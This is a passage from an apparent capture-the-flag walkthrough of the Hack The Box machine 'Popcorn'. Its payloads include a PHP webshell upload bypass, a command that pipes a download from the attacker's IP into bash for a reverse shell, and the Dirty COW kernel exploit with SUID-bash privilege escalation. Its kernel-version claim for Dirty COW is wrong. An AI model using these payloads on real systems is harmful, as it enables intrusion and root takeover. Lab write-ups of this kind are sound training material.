






My frustration management level is about to be exceeded so I’m going to use BurpSuite’s Repeater feature to gain more control and speed up my attacks. Once I load the image again, this time I redirect the intercepted request to the Repeater where I start applying the techniques I know but with a higher level of concentration. First I try to modify the extension and the image loads without problems, then I modify the Content-Type header but obviously it doesn’t let me. The next thing I do is to change the extension to .php, not to modify the Content-Type and replace all the content that represents the image by the PHP code of a webshell, and I manage to upload the malicious file. I still do not observe the output of the commands but before getting frustrated again, I use ping to send a trace to my attacking machine and I manage to sniff the packets with tcpdump, I had been right from the beginning and I had not realized.
# Repeater
# filename="pwn3d_0.php" :)
# filename="pwn3d_0.php" && Content-Type: application/x-php :(
# filename="pwn3d_3.php" && Content-Type: image/jpeg && <?php shell_exec($_REQUEST["cmd"]); ?> :)
# http://popcorn.htb/torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.php?cmd=whoami
tcpdump -i tun0 icmp -n
# http://popcorn.htb/torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.php?cmd=ping%20-c%201%2010.10.14.10






Now that I have achieved an RCE I can try to use an PentesMonkey oneliner to send a Reverse Shell to my machine and catch it with nc on port 443. I manage to access the system and before starting the Enumeration phase I do a console treatment to have a better performance on the shell I got. With my first basic enumeration commands I find information that for the moment does not give me much help to escalate privileges, although I find the hash of a password and I can access the first flag. I confirm that the codename is karmic but the most interesting thing is the Linux kernel version (popcorn 2.6.31) which happens to be the name of the box, maybe that’s the clue I’m needing.
Attacker Machine:
nc -nlvp 443
# http://10.10.10.6/torrent/upload/82482dc47b331a292828af3cf0822b5d591686d4.php?cmd=wget -qO- http://10.10.14.12 |bash
Victime Machine:
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
cat th_database.sql
# INSERT INTO `users` VALUES (3, 'Admin', '1844156d4166d94387f1a4ad031ca5fa', 'admin', 'admin@yourdomain.com', '2007-01-06 21:12:46', '2007-01-06 21:12:46');
uname -a
lsb_release -a





With searchsploit I search for a vulnerability for the kernel version I found but I don’t find any. If I do some research on the Internet with the search engine I do find an exploit called Dirty COW that exploits a Race Condition for kernel versions prior to 2.6.22 of Linux, which I can now search for with searchsploit and download the source code written in C on my attacking machine. I analyze the code and there are the hardcoded instructions to perform the exploit, confirm that gcc is available on the target machine, then transfer the exploit to compile it and give execution permissions to the generated binary. I only need to execute it so that the exploit takes care of exploiting the Race Condition and thus modify the passwd file to create a user with maximum privileges. I just have to perform a user pivoting to the new account to enable the SUID bit of the bash shell, recover the backup of the passwd file (good practice) and run the bash shell in privileged mode. This way I have successfully engaged the box and gained access to the last flag.
Dirty Cow works by creating a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings. This race condition can allow an unprivileged local user to gain write access to read-only memory mappings and, in turn, increase their privileges on the system.
Attacker Machine:
searchsploit popcorn
searchsploit dirty cow /etc/passwd
searchsploit -m linux/local/40839.c
mv 40839.c dirty_cow.c
python3 -m http.server 80
Victime Machine:
cd /dev/shm
which gcc
wget http://10.10.14.10/dirty_cow.c
gcc -pthread dirty_cow.c -o dirty -lcrypt
chmod +x dirty
./dirty
su firefart
whoami
id
# groups=0(root)
groups
# root
ls -l /bin/bash
# -rwxr-xr-x
chmod u+s /bin/bash
ls -l /bin/bash
# -rwsr-xr-x :)
mv /tmp/passwd.bak /etc/passwd
exit
bash -p





